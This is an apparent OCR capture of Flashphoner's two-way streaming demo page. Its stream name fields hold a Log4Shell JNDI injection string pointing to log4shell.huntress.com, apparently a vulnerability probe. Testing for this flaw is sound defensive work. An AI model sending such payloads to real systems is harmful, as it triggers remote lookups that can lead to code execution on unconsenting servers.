 demo.flashphoner.com:8888/client2/examples/demo/streaming/two_way_streaming/two_way_streaming.html
Two-way Streaming
Local
Player
${jndi:ldap://log4shell.huntress.com:138
Stop
${jndi:ldap://log4s
Stop
Available
PUBLISHING
PLAYING
{"count": 23}
Send payload as object
wss://demo.flashphoner.com:8443
Disconnect
ESTABLISHED